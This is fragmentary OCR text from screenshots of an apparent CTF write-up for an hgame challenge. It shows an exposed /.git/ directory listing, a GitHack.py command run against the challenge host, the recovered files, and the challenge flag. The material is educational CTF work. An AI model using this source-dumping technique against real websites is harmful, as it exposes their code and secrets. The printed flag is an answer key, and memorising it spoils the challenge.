 Index of /.git/
(drwxr-xr-x) 12-Jan-2023 02:47
(drwxr-xr-x) 12-Jan-2023 02:24
(drwxr-xr-x) 12-Jan-2023 02:24
(drwxr-xr-x) 12-Jan-2023 02:24
(drwxr-xr-x) 12-Jan-2023 02:24
(drwxr-xr-x) 12-Jan-2023 02:29
(drwxr-xr-x) 12-Jan-2023 02:24
选择 C:\WINDOWS\system32\cmd.exe
C:\Users\Free>cd D:\CTF_temp\GitHack-py3
C:\Users\Free>d:
D:\CTF_temp\GitHack-py3>python GitHack.py http://week-2.hgame.lwsec.cn:31944/.git/
[+] Download and parse index file ...
.gitmodules
LICENSE
README.md
TODO.txt
Th1s_1s-flag
assets/Matrix-Code.ttf
assets/Matrix-Resurrected.ttf
2.hgame.lwsec.cn_31944
查看
Data (D:) > CTF_temp > GitHack-p
名称
Th1s_1s-flag
Th1s_1s-flag - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
hgame{Don't^put*Git-in_web_directory}